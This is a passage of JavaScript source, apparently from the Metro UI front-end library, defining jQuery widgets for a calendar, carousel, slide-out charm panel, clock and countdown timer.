            b.data("_storage",
                []);
            b.data("_exclude", []);
            b.data("_stored", []);
            b.hasClass("calendar") || b.addClass("calendar");
            if (c.preset) {
                var f = /\s*,\s*/;
                f = c.preset.split(f);
                d.each(f, function () {
                    a.setDate(this)
                })
            }
            c.exclude && (f = /\s*,\s*/, f = c.exclude.split(f), d.each(f, function () {
                a.setDateExclude(this)
            }));
            c.stored && (f = /\s*,\s*/, f = c.stored.split(f), d.each(f, function () {
                a.setDateStored(this)
            }));
            "default" !== c.scheme && b.addClass(c.scheme);
            this._renderCalendar();
            b.data("calendar", this)
        },
        _renderButtons: function (a) {
            var b = this.options;
            if (this.options.buttons) {
                var c =
                    b.buttonToday ? "<button class='button calendar-btn-today small-button success'>" + this.locales[b.locale].buttons[0] + "</button>" : "";
                var f = b.buttonClear ? "<button class='button calendar-btn-clear small-button warning'>" + this.locales[b.locale].buttons[1] + "</button>" : "";
                b = d("<div/>").addClass("calendar-row calendar-actions");
                c = d("<div/>").addClass("align-center").html(c + f);
                c.appendTo(b);
                b.appendTo(a)
            }
        },
        _renderMonth: function () {
            var a = this.options, b = this._year, c = this._month, f = 28;
            1 === c && (0 !== b % 100 && 0 === b % 4 ||
                0 === b % 400) && (f = 29);
            var g = [31, f, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31], h = g[c],
                l = this._dateFromNumbers(b, c + 1, 1).getDay(), k;
            this.element.html("");
            f = d("<div/>").addClass("calendar-grid");
            a.condensedGrid && f.addClass("condensed no-border");
            var m = d("<div/>").addClass("calendar-row no-margin");
            d("<div/>").addClass("calendar-cell align-center").html("<a class='btn-previous-year' href='#'>-</a>").appendTo(m);
            d("<div/>").addClass("calendar-cell align-center").html("<a class='btn-previous-month' href='#'>&#12296;</a>").appendTo(m);
            d("<div/>").addClass("calendar-cell sel-month align-center").html("<a class='btn-select-month' href='#'>" + this.locales[a.locale].months[c + 12] + " " + b + "</a>").appendTo(m);
            d("<div/>").addClass("calendar-cell align-center").html("<a class='btn-next-month' href='#'>&#12297;</a>").appendTo(m);
            d("<div/>").addClass("calendar-cell align-center").html("<a class='btn-next-year' href='#'>+</a>").appendTo(m);
            m.addClass("calendar-header").appendTo(f);
            m = d("<div/>").addClass("calendar-row week-days");
            for (k = 0; 7 > k; k++) if (a.weekStart) {
                var n =
                    k + 1;
                7 === n && (n = 0);
                var p = d("<div/>").addClass("calendar-cell align-center day-of-week").appendTo(m);
                d("<div/>").html(this.locales[a.locale].days[n + 7]).appendTo(p)
            } else p = d("<div/>").addClass("calendar-cell align-center day-of-week").appendTo(m), d("<div/>").html(this.locales[a.locale].days[k + 7]).appendTo(p);
            m.addClass("calendar-subheader").appendTo(f);
            m = this._month - 1;
            0 > m && (m = 11);
            n = g[m];
            var q = (a.weekStart ? l + 6 : l) % 7, r = "";
            m = d("<div/>").addClass("calendar-row");
            for (k = 0; k < q; k++) a.otherDays && (r = n - (q - k - 1)),
                p = d("<div/>").addClass("calendar-cell empty").appendTo(m), g = d("<div/>").addClass("other-day").html(r).appendTo(p), a.otherDays || g.css("visibility", "hidden");
            l = (a.weekStart ? l + 6 : l) % 7;
            for (k = 1; k <= h; k++) l %= 7, 0 === l && (m.appendTo(f), m = d("<div/>").addClass("calendar-row")), p = d("<div/>").addClass("calendar-cell align-center day"), g = d("<div/>").appendTo(p), !1 !== a.minDate && this._dateFromNumbers(b, c + 1, k) < a.minDate || !1 !== a.maxDate && this._dateFromNumbers(b, c + 1, k) > a.maxDate ? (p.removeClass("day"), g.addClass("other-day"),
                n = k) : n = "<a href='#'>" + k + "</a>", g.html(n), b === this._today.getFullYear() && c === this._today.getMonth() && this._today.getDate() === k && p.addClass("today"), g = this._dateNumberStringyFy(this._year, this._month + 1, k), 0 <= this.element.data("_storage").indexOf(g) && (n = p.find("a"), n.parent().parent().addClass("selected")), 0 <= this.element.data("_exclude").indexOf(g) && (n = p.find("a"), n.parent().parent().addClass("exclude")), 0 <= this.element.data("_stored").indexOf(g) && (n = p.find("a"), n.parent().parent().addClass("stored")),
                p.appendTo(m), l++;
            b = "";
            for (k = l + 1; 7 >= k; k++) a.otherDays && (b = k - l), p = d("<div/>").addClass("calendar-cell empty").appendTo(m), g = d("<div/>").addClass("other-day").html(b).appendTo(p), a.otherDays || g.css("visibility", "hidden");
            m.appendTo(f);
            this._renderButtons(f);
            f.appendTo(this.element)
        },
        _renderMonths: function () {
            var a, b;
            this.element.html("");
            var c = d("<div/>").addClass("calendar-grid");
            this.options.condensedGrid && c.addClass("condensed no-border");
            var f = d("<div/>").addClass("calendar-row");
            d("<div/>").addClass("calendar-cell sel-minus align-center").html("<a class='btn-previous-year' href='#'>-</a>").appendTo(f);
            d("<div/>").addClass("calendar-cell sel-year align-center").html("<a class='btn-select-year' href='#'>" + this._year + "</a>").appendTo(f);
            d("<div/>").addClass("calendar-cell sel-plus align-center").html("<a class='btn-next-year' href='#'>+</a>").appendTo(f);
            f.addClass("calendar-header").appendTo(c);
            f = d("<div/>").addClass("calendar-row");
            for (a = b = 0; 12 > a; a++) {
                var g = d("<div/>").addClass("calendar-cell month-cell align-center month").html("<a href='#' data-month='" + a + "'>" + this.locales[this.options.locale].months[a +
                12] + "</a>");
                this._month === a && (new Date).getFullYear() === this._year && g.addClass("today");
                g.appendTo(f);
                0 === (b + 1) % 4 && (f.appendTo(c), f = d("<div/>").addClass("calendar-row"));
                b += 1
            }
            this._renderButtons(c);
            c.appendTo(this.element)
        },
        _renderYears: function () {
            var a;
            this.element.html("");
            var b = d("<div/>").addClass("calendar-grid");
            this.options.condensedGrid && b.addClass("condensed no-border");
            var c = d("<div/>").addClass("calendar-row cells4");
            d("<div/>").addClass("calendar-cell sel-minus align-center").html("<a class='btn-previous-year' href='#'>-</a>").appendTo(c);
            d("<div/>").addClass("calendar-cell sel-year align-center").html("<a class='btn-none-btn'>" + this._distance + "-" + (this._distance + 11) + "</a>").appendTo(c);
            d("<div/>").addClass("calendar-cell sel-plus align-center").html("<a class='btn-next-year' href='#'>+</a>").appendTo(c);
            c.addClass("calendar-header").appendTo(b);
            c = d("<div/>").addClass("calendar-row");
            var f = 0;
            for (a = this._distance; a < this._distance + 12; a++) {
                var g = d("<div/>").addClass("calendar-cell year-cell align-center year").html("<a href='#' data-year='" +
                    a + "'>" + a + "</a>");
                (new Date).getFullYear() === a && g.addClass("today");
                g.appendTo(c);
                0 === (f + 1) % 4 && (c.appendTo(b), c = d("<div/>").addClass("calendar-row"));
                f += 1
            }
            this._renderButtons(b);
            b.appendTo(this.element)
        },
        _renderCalendar: function () {
            switch (this._mode) {
                case "year":
                    this._renderYears();
                    break;
                case "month":
                    this._renderMonths();
                    break;
                default:
                    this._renderMonth()
            }
            this._initButtons()
        },
        _initButtons: function () {
            var a = this, b = this.options, c = this.element.find(".calendar-grid");
            "day" === this._mode ? (c.find(".btn-select-month").off("click").on("click",
                function (b) {
                    b.preventDefault();
                    b.stopPropagation();
                    a._mode = "month";
                    a._renderCalendar()
                }), c.find(".btn-previous-month").off("click").on("click", function (b) {
                a._event = "eventPrevious";
                b.preventDefault();
                b.stopPropagation();
                --a._month;
                0 > a._month && (--a._year, a._month = 11);
                a._renderCalendar()
            }), c.find(".btn-next-month").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._month += 1;
                12 === a._month && (a._year += 1, a._month = 0);
                a._renderCalendar()
            }), c.find(".btn-previous-year").off("click").on("click",
                function (b) {
                    a._event = "eventPrevious";
                    b.preventDefault();
                    b.stopPropagation();
                    --a._year;
                    a._renderCalendar()
                }), c.find(".btn-next-year").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._year += 1;
                a._renderCalendar()
            }), c.find(".day a").on("click", function (f) {
                f.preventDefault();
                f.stopPropagation();
                if (d(this).parent().parent().hasClass("exclude")) return !1;
                f = (new Date(a._paddy(a._year, 4), a._paddy(a._month, 2), a._paddy(parseInt(d(this).html()), 2))).format(a.options.format,
                    null);
                var g = new Date(a._paddy(a._year, 4), a._paddy(a._month, 2), a._paddy(parseInt(d(this).html()), 2));
                a.options.multiSelect ? (d(this).parent().parent().toggleClass("selected"), d(this).parent().parent().hasClass("selected") ? a._addDate(a._dateStringyFy(g)) : a._removeDate(a._dateStringyFy(g))) : (c.find(".day a").parent().parent().removeClass("selected"), d(this).parent().parent().addClass("selected"), a.element.data("_storage", []), a._addDate(a._dateStringyFy(g)));
                if ("function" === typeof b.dayClick) b.dayClick(f,
                    g); else if ("function" === typeof window[b.dayClick]) window[b.dayClick](f, g); else eval("(function(){" + b.dayClick + "})").call(f, g)
            })) : "month" === this._mode ? (c.find(".month a").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._month = parseInt(d(this).data("month"));
                a._mode = "day";
                a._renderCalendar()
            }), c.find(".btn-previous-year").off("click").on("click", function (b) {
                a._event = "eventPrevious";
                b.preventDefault();
                b.stopPropagation();
                --a._year;
                a._renderCalendar()
            }),
                c.find(".btn-next-year").off("click").on("click", function (b) {
                    a._event = "eventNext";
                    b.preventDefault();
                    b.stopPropagation();
                    a._year += 1;
                    a._renderCalendar()
                }), c.find(".btn-select-year").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._mode = "year";
                a._renderCalendar()
            })) : (c.find(".year a").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._year = parseInt(d(this).data("year"));
                a._mode = "month";
                a._renderCalendar()
            }),
                c.find(".btn-previous-year").off("click").on("click", function (b) {
                    a._event = "eventPrevious";
                    b.preventDefault();
                    b.stopPropagation();
                    a._distance -= 10;
                    a._renderCalendar()
                }), c.find(".btn-next-year").off("click").on("click", function (b) {
                a._event = "eventNext";
                b.preventDefault();
                b.stopPropagation();
                a._distance += 10;
                a._renderCalendar()
            }));
            c.find(".calendar-btn-today").off("click").on("click", function (b) {
                b.preventDefault();
                b.stopPropagation();
                a._mode = a.options.startMode;
                a.options.date = new Date;
                a._year = a.options.date.getFullYear();
                a._month = a.options.date.getMonth();
                a._day = a.options.date.getDate();
                a._renderCalendar()
            });
            c.find(".calendar-btn-clear").off("click").on("click", function (b) {
                b.preventDefault();
                b.stopPropagation();
                a.options.date = new Date;
                a._year = a.options.date.getFullYear();
                a._month = a.options.date.getMonth();
                a._day = a.options.date.getDate();
                a.element.data("_storage", []);
                a._renderCalendar()
            })
        },
        _addDate: function (a) {
            0 > this.element.data("_storage").indexOf(a) && this.element.data("_storage").push(a)
        },
        _removeDate: function (a) {
            a =
                this.element.data("_storage").indexOf(a);
            this.element.data("_storage").splice(a, 1)
        },
        _addDateExclude: function (a) {
            0 > this.element.data("_exclude").indexOf(a) && this.element.data("_exclude").push(a)
        },
        _addDateStored: function (a) {
            0 > this.element.data("_stored").indexOf(a) && this.element.data("_stored").push(a)
        },
        _removeDateExclude: function (a) {
            a = this.element.data("_exclude").indexOf(a);
            this.element.data("_exclude").splice(a, 1)
        },
        _removeDateStored: function (a) {
            a = this.element.data("_stored").indexOf(a);
            this.element.data("_stored").splice(a,
                1)
        },
        _paddy: function (a, b, c) {
            b = Array(1 + b).join("undefined" !== typeof c ? c : "0");
            return (b + a).slice(-b.length)
        },
        _dateFromNumbers: function (a, b, c) {
            return new Date(this._paddy(a, 4) + "/" + this._paddy(b, 2) + "/" + this._paddy(c, 2))
        },
        _dateNumberStringyFy: function (a, b, c) {
            return this._dateFromNumbers(a, b, c).format("yyyy-mm-dd")
        },
        _dateStringyFy: function (a) {
            return this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate())
        },
        setDate: function (a) {
            a = new Date(a);
            var b = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() +
                1, a.getDate());
            this._addDate(b);
            this.options.syncCalenderToDateField && (this._year = a.getFullYear(), this._month = a.getMonth(), this._day = a.getDate());
            this._renderCalendar()
        },
        setDateExclude: function (a) {
            a = new Date(a);
            a = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate());
            this._addDateExclude(a);
            this._renderCalendar()
        },
        setDateStored: function (a) {
            a = new Date(a);
            a = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate());
            this._addDateStored(a);
            this._renderCalendar()
        },
        getDate: function (a) {
            return (new Date(void 0 !==
            a ? this.element.data("_storage")[a] : this.element.data("_storage")[0])).format(this.options.format)
        },
        getDates: function () {
            return d.merge(d.merge([], this.element.data("_storage")), this.element.data("_stored")).unique()
        },
        unsetDate: function (a) {
            a = new Date(a);
            a = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate());
            this._removeDate(a);
            this._renderCalendar()
        },
        unsetDateExclude: function (a) {
            a = new Date(a);
            a = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate());
            this._removeDateExclude(a);
            this._renderCalendar()
        },
        unsetDateStored: function (a) {
            a = new Date(a);
            a = this._dateNumberStringyFy(a.getFullYear(), a.getMonth() + 1, a.getDate());
            this._removeDateStored(a);
            this._renderCalendar()
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.carousel", {
        version: "3.0.0", options: {
            auto: !0,
            period: 5E3,
            duration: 1E3,
            effect: "slide",
            effectFunc: "linear",
            direction: "left",
            controls: !0,
            controlNext: !1,
            controlPrev: !1,
            markers: !0,
            stop: !0,
            width: "100%",
            height: !1,
            _slides: {},
            _currentIndex: 0,
            _interval: 0,
            _outPosition: 0,
            _animating: !1
        }, _create: function () {
            var a = this, b = this.options, c = this.element;
            d.each(c.data(), function (a, c) {
                if (a in b) try {
                    b[a] = d.parseJSON(c)
                } catch (l) {
                    b[a] = c
                }
            });
            b._slides = c.find(".slide");
            var f = 0;
            d.each(b._slides, function () {
                var a = d(this).outerHeight();
                a > f && (f = a)
            });
            c.css({width: b.width, height: b.height ? b.height : f});
            if (!(1 >= b._slides.length)) {
                b.markers && this._markers();
                b.controls && this._controls();
                if (b.stop) c.on("mouseenter", function () {
                    clearInterval(b._interval)
                }).on("mouseleave",
                    function () {
                        a.options.auto && a._autoStart()
                    });
                c.find(".slide").hide();
                c.find(".slide:nth-child(1)").show();
                b.auto && this._autoStart();
                c.data("carousel", this)
            }
        }, _autoStart: function () {
            var a = this, b = this.options;
            b._interval = setInterval(function () {
                "left" === b.direction ? a._slideTo("next") : a._slideTo("prior")
            }, b.period)
        }, _slideTo: function (a) {
            var b = this.element, c = this.options, f = c._slides[c._currentIndex];
            void 0 === a && (a = "next");
            "prior" === a ? (--c._currentIndex, 0 > c._currentIndex && (c._currentIndex = c._slides.length -
                1), c._outPosition = this.element.width()) : "next" === a && (c._currentIndex += 1, c._currentIndex >= c._slides.length && (c._currentIndex = 0), c._outPosition = -this.element.width());
            a = c._slides[c._currentIndex];
            switch (this.options.effect) {
                case "switch":
                    this._effectSwitch(f, a);
                    break;
                case "slowdown":
                    this._effectSlowdown(f, a, this.options.duration);
                    break;
                case "fade":
                    this._effectFade(f, a, this.options.duration);
                    break;
                default:
                    this._effectSlide(f, a, this.options.duration)
            }
            b.find(".carousel-bullets a").each(function () {
                d(this).data("num") ===
                c._currentIndex ? d(this).addClass("bullet-on") : d(this).removeClass("bullet-on")
            })
        }, _slideToSlide: function (a) {
            var b = this.options, c = b._slides[b._currentIndex], d = b._slides[a];
            if (b._currentIndex === a) return !1;
            b._outPosition = a > b._currentIndex ? -this.element.width() : this.element.width();
            switch (this.options.effect) {
                case "switch":
                    this._effectSwitch(c, d);
                    break;
                case "slowdown":
                    this._effectSlowdown(c, d);
                    break;
                case "fade":
                    this._effectFade(c, d);
                    break;
                default:
                    this._effectSlide(c, d)
            }
            b._currentIndex = a
        }, _controls: function () {
            var a =
                this, b = this.element, c = this.options;
            var f = d("<span/>").addClass("carousel-switch-next").html("&gt;");
            var g = d("<span/>").addClass("carousel-switch-prev").html("&lt;");
            c.controlNext && f.html(c.controlNext);
            c.controlPrev && g.html(c.controlPrev);
            f.appendTo(b);
            g.appendTo(b);
            1 < c._slides.length ? (g.on("click", function () {
                !1 === c._animating && (a._slideTo("prior"), c._animating = !0, setTimeout(function () {
                    c._animating = !1
                }, c.duration))
            }), f.on("click", function () {
                !1 === c._animating && (a._slideTo("next"), c._animating = !0, setTimeout(function () {
                    c._animating =
                        !1
                }, c.duration))
            })) : (f.hide(), g.hide())
        }, _markers: function () {
            var a, b = this, c = this.options;
            var f = d('<div class="carousel-bullets" />');
            for (a = 0; a < c._slides.length; a++) {
                var g = d('<a class="carousel-bullet" href="javascript:void(0)" data-num="' + a + '"></a>');
                0 === a && g.addClass("bullet-on");
                g.appendTo(f)
            }
            f.find("a").on("click", function (a) {
                var g = d(this), h = g.data("num");
                f.find("a").removeClass("bullet-on");
                g.addClass("bullet-on");
                if (h === c._currentIndex) return !1;
                b._slideToSlide(h);
                a.preventDefault();
                a.stopPropagation()
            });
            f.appendTo(this.element)
        }, _effectSwitch: function (a, b) {
            d(a).hide();
            d(b).css({left: 0}).show();
            this.element.css({height: d(b).outerHeight()})
        }, _effectSlide: function (a, b) {
            var c = this.options;
            d(a).animate({left: c._outPosition}, c.duration, c.effectFunc);
            d(b).css("left", -1 * c._outPosition).show();
            this.element.css({height: d(b).outerHeight()});
            d(b).animate({left: 0}, c.duration, c.effectFunc)
        }, _effectSlowdown: function (a, b) {
            var c = this.options, f = {duration: c.duration, easing: "doubleSqrt"};
            d.easing.doubleSqrt = function (a) {
                return Math.sqrt(Math.sqrt(a))
            };
            d(a).animate({left: c._outPosition}, f);
            d(b).css("left", -1 * c._outPosition).show();
            this.element.css({height: d(b).outerHeight()});
            d(b).animate({left: 0}, f)
        }, _effectFade: function (a, b) {
            var c = this.options;
            d(a).fadeOut(c.duration);
            d(b).css({left: 0}).fadeIn(c.duration);
            this.element.css({height: d(b).outerHeight()})
        }, slideTo: function (a) {
            this._slideToSlide(a)
        }, nextSlide: function () {
            this._slideTo("next")
        }, priorSlide: function () {
            this._slideTo("prior")
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption",
                a, b)
        }
    });
    d.widget("metro.charm", {
        version: "3.0.0",
        options: {position: "right", opacity: 1, outside: !1, timeout: 0, duration: 400},
        _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createCharm();
            a.data("charm", this)
        },
        _createCharm: function () {
            var a = this, b = this.element, c = this.options;
            b.addClass("charm").addClass(c.position + "-side").css({opacity: c.opacity}).hide();
            d("<span/>").addClass("charm-closer").appendTo(b).on("click",
                function () {
                    a.close()
                });
            if (!0 === c.outside) b.on("mouseleave", function (b) {
                a.close()
            })
        },
        _showCharm: function () {
            var a = this, b = this.element, c = this.options;
            if ("left" === c.position || "right" === c.position) {
                var d = b.outerWidth();
                "left" === c.position ? b.css({
                    left: -d,
                    right: "auto",
                    top: 0,
                    bottom: 0
                }).show().animate({left: 0}, c.duration, function () {
                    b.data("displayed", !0)
                }) : b.css({
                    right: -d,
                    left: "auto",
                    top: 0,
                    bottom: 0
                }).show().animate({right: 0}, c.duration, function () {
                    b.data("displayed", !0)
                })
            } else d = b.outerHeight(), "top" === c.position ?
                b.css({top: -d, bottom: "auto", left: 0, right: 0}).show().animate({top: 0}, c.duration, function () {
                    b.data("displayed", !0)
                }) : b.css({
                    bottom: -d,
                    top: "auto",
                    left: 0,
                    right: 0
                }).show().animate({bottom: 0}, c.duration, function () {
                    b.data("displayed", !0)
                });
            0 < c.timeout && (this._timeout_interval = setInterval(function () {
                b.is(":hover") || (a.close(), clearInterval(a._timeout_interval))
            }, c.timeout))
        },
        _hideCharm: function () {
            var a = this.element, b = this.options;
            if ("left" === b.position || "right" === b.position) {
                var c = a.outerWidth();
                "left" ===
                b.position ? a.animate({left: -c}, b.duration, function () {
                    a.hide();
                    a.data("displayed", !1)
                }) : a.animate({right: -c}, b.duration, function () {
                    a.hide();
                    a.data("displayed", !1)
                })
            } else c = a.outerHeight(), "top" === b.position ? a.animate({top: -c}, b.duration, function () {
                a.hide();
                a.data("displayed", !1)
            }) : a.animate({bottom: -c}, b.duration, function () {
                a.hide();
                a.data("displayed", !1)
            });
            clearInterval(this._timeout_interval)
        },
        open: function () {
            var a = this.element;
            !0 !== a.data("opened") && (a.data("opened", !0), this._showCharm())
        },
        close: function () {
            var a =
                this.element;
            !1 !== a.data("opened") && (a.data("opened", !1), this._hideCharm())
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.Charm = window.metroCharm = {
        isOpened: function (a) {
            var b = d(a);
            if (0 == b.length) return console.log("Charm " + a + " not found!"), !1;
            b = b.data("charm");
            return void 0 == b ? (console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1) : !0 === b.element.data("opened")
        }, show: function (a, b) {
            var c = d(a);
            if (0 == c.length) return console.log("Charm " +
                a + " not found!"), !1;
            var f = c.data("charm");
            if (void 0 == f) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1;
            void 0 != b && (c.hide(), c.data("displayed", !1), c.data("opened", !1), f.options.position = b);
            f.open();
            return !1
        }, hide: function (a) {
            var b = d(a);
            if (0 == b.length) return console.log("Charm " + a + " not found!"), !1;
            b = b.data("charm");
            if (void 0 == b) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1;
            b.close()
        }, close: function (a) {
            return this.show(a)
        }, toggle: function (a, b) {
            var c = d(a);
            if (0 == c.length) return console.log("Charm " + a + " not found!"), !1;
            var f = c.data("charm");
            if (void 0 == f) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1;
            !0 === f.element.data("opened") ? f.close() : (void 0 != b && (c.hide(), c.data("displayed", !1), c.data("opened", !1), f.options.position = b), f.open())
        }
    };
    window.metroCharmIsOpened = function (a) {
        var b = d(a);
        if (0 == b.length) return console.log("Charm " +
            a + " not found!"), !1;
        b = b.data("charm");
        return void 0 == b ? (console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1) : !0 === b.element.data("opened")
    };
    window.showMetroCharm = function (a, b) {
        var c = d(a);
        if (0 == c.length) return console.log("Charm " + a + " not found!"), !1;
        var f = c.data("charm");
        if (void 0 == f) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1;
        void 0 != b && (c.hide(), c.data("displayed", !1), c.data("opened",
            !1), f.options.position = b);
        f.open();
        return !1
    };
    window.hideMetroCharm = function (a) {
        var b = d(a);
        if (0 == b.length) return console.log("Charm " + a + " not found!"), !1;
        b = b.data("charm");
        if (void 0 == b) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' + a), !1;
        b.close()
    };
    window.toggleMetroCharm = function (a, b) {
        var c = d(a);
        if (0 == c.length) return console.log("Charm " + a + " not found!"), !1;
        var f = c.data("charm");
        if (void 0 == f) return console.log('Element not contain role charm! Please add attribute data-role="charm" to element ' +
            a), !1;
        !0 === f.element.data("opened") ? f.close() : (void 0 != b && (c.hide(), c.data("displayed", !1), c.data("opened", !1), f.options.position = b), f.open())
    };
    d.widget("metro.clock", {
        version: "1.0.0",
        options: {showTime: !0, showDate: !0, timeFormat: "24", dateFormat: "american", divider: "&nbsp;&nbsp;"},
        _create: function () {
            var a = this, b = this.element;
            this._setOptionsFromDOM();
            this._tick();
            this._clockInterval = setInterval(function () {
                a._tick()
            }, 500);
            b.data("clock", this)
        },
        _addLeadingZero: function (a) {
            10 > a && (a = "0" + a);
            return a
        },
        _tick: function () {
            var a =
                this.element, b = this.options, c = new Date;
            c.getTime();
            var d = "", g = c.getHours(), h = c.getMinutes(), l = c.getSeconds(), k = c.getDate(), m = c.getMonth() + 1;
            c = c.getFullYear();
            "12" == b.timeFormat && (12 < g && (g -= 12), 0 == g && (g = 12));
            g = this._addLeadingZero(g);
            h = this._addLeadingZero(h);
            l = this._addLeadingZero(l);
            m = this._addLeadingZero(m);
            k = this._addLeadingZero(k);
            b.showDate && ("american" == b.dateFormat ? (d = d + ("<span class='date-month'>" + m + "</span>") + "<span class='date-divider'>-</span>" + ("<span class='date-day'>" + k + "</span>"), d +=
                "<span class='date-divider'>-</span>") : (d += "<span class='date-day'>" + k + "</span>", d += "<span class='date-divider'>-</span>", d = d + ("<span class='date-month'>" + m + "</span>") + "<span class='date-divider'>-</span>"), d += "<span class='date-year'>" + c + "</span>", d += b.divider);
            b.showTime && (d += "<span class='clock-hour'>" + g + "</span>", d += "<span class='clock-divider'>:</span>", d += "<span class='clock-minute'>" + h + "</span>", d += "<span class='clock-divider'>:</span>", d += "<span class='clock-second'>" + l + "</span>");
            a.html(d)
        },
        _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(), function (b, c) {
                if (b in a) try {
                    a[b] = d.parseJSON(c)
                } catch (f) {
                    a[b] = c
                }
            })
        },
        _destroy: function () {
            clearInterval(this._clockInterval)
        },
        _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.countdown", {
        version: "3.0.0", options: {
            stop: !1,
            days: !1,
            hours: !1,
            minutes: !1,
            seconds: !1,
            backgroundColor: "bg-cyan",
            digitColor: "fg-white",
            dividerColor: "fg-dark",
            labelColor: "fg-grayLight",
            labels: {
                days: "days", hours: "hours", minutes: "mins",
                seconds: "secs"
            },
            onTick: function (a, b, c, d) {
            },
            onStop: function () {
            }
        }, _interval: 0, _interval2: 0, _alarmOn: void 0, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._alarmOn = new Date;
            !1 !== b.stop && (this._alarmOn = new Date(b.stop));
            !1 !== b.days && ("object" === typeof this._alarmOn && (this._alarmOn = this._alarmOn.getTime()), this._alarmOn += 864E5 * b.days);
            !1 !== b.hours && ("object" === typeof this._alarmOn && (this._alarmOn = this._alarmOn.getTime()),
                this._alarmOn += 36E5 * b.hours);
            !1 !== b.minutes && ("object" === typeof this._alarmOn && (this._alarmOn = this._alarmOn.getTime()), this._alarmOn += 6E4 * b.minutes);
            !1 !== b.seconds && ("object" === typeof this._alarmOn && (this._alarmOn = this._alarmOn.getTime()), this._alarmOn += 1E3 * b.seconds);
            this._createDigits();
            a.find(".digit").text("0");
            this._tick();
            a.data("countdown", this)
        }, _createDigits: function () {
            var a = this.element, b = this.options, c, f;
            ["days", "hours", "minutes", "seconds"].map(function (g) {
                c = d("<div/>").addClass("part " +
                    g).attr("data-day-text", b.labels[g]).appendTo(a);
                d("<div/>").addClass("digit").appendTo(c);
                d("<div/>").addClass("digit").appendTo(c);
                "days" === g && (d("<div/>").addClass("digit").appendTo(c), d("<div/>").addClass("digit").appendTo(c));
                metroUtils.isColor(b.labelColor) ? c.css({color: b.labelColor}) : c.addClass(b.labelColor);
                metroUtils.isColor(b.backgroundColor) ? c.find(".digit").css({background: b.backgroundColor}) : c.find(".digit").addClass(b.backgroundColor);
                metroUtils.isColor(b.digitColor) ? c.find(".digit").css({color: b.digitColor}) :
                    c.find(".digit").addClass(b.digitColor);
                "seconds" !== g && (f = d("<div/>").addClass("divider").text(":").appendTo(a), metroUtils.isColor(b.dividerColor) ? f.css({color: b.dividerColor}) : f.addClass(b.dividerColor))
            })
        }, _blink: function () {
            this.element.toggleClass("tick")
        }, _tick: function () {
            var a = this, b = this.options, c = this.element, d, g, h, l, k;
            this._interval2 = setInterval(function () {
                a._blink()
            }, 500);
            this._interval = setInterval(function () {
                d = Math.floor((a._alarmOn - new Date) / 1E3);
                0 > d && (d = 0);
                g = Math.floor(d / 86400);
                d -= 86400 *
                    g;
                a._update("days", g);
                0 === g && c.find(".part.days").addClass("disabled");
                h = Math.floor(d / 3600);
                d -= 3600 * h;
                a._update("hours", h);
                0 === g && 0 === h && c.find(".part.hours").addClass("disabled");
                l = Math.floor(d / 60);
                d -= 60 * l;
                a._update("minutes", l);
                0 === g && 0 === h && 0 === l && c.find(".part.minutes").addClass("disabled");
                k = d;
                a._update("seconds", k);
                if ("function" === typeof b.onTick) b.onTick(g, h, l, k); else if ("function" === typeof window[b.onTick]) window[b.onTick](g, h, l, k); else {
                    var f = eval("(function(){" + b.onTick + "})");
                    f.call(g, h,
                        l, k)
                }
                if (0 === g && 0 === h && 0 === l && 0 === k) {
                    c.find(".part").addClass("disabled");
                    if ("function" === typeof b.onStop) b.onStop(); else if ("function" === typeof window[b.onStop]) window[b.onStop](); else f = eval("(function(){" + b.onStop + "})"), f.call();
                    a._stop("all");
                    a._trigger("alarm");
                    clearInterval(a._interval)
                }
            }, 1E3)
        }, _update: function (a, b) {
            var c = this.element;
            if ("days" == a) {
                var d = Math.floor(b / 1E3) % 10, g = Math.floor(b / 100) % 10, h = Math.floor(b / 10) % 10, l = b % 10;
                var k = c.find("." + a + " .digit:eq(0)");
                var m = c.find("." + a + " .digit:eq(1)");
                var n = c.find("." + a + " .digit:eq(2)");
                var p = c.find("." + a + " .digit:eq(3)");
                d !== parseInt(k.text()) && (k.toggleClass("scaleIn"), setTimeout(function () {
                    k.text(d).toggleClass("scaleIn")
                }, 500));
                g !== parseInt(m.text()) && (m.toggleClass("scaleIn"), setTimeout(function () {
                    m.text(g).toggleClass("scaleIn")
                }, 500));
                h !== parseInt(n.text()) && (n.toggleClass("scaleIn"), setTimeout(function () {
                    n.text(h).toggleClass("scaleIn")
                }, 500));
                l !== parseInt(p.text()) && (p.toggleClass("scaleIn"), setTimeout(function () {
                        p.text(l).toggleClass("scaleIn")
                    },
                    500))
            } else {
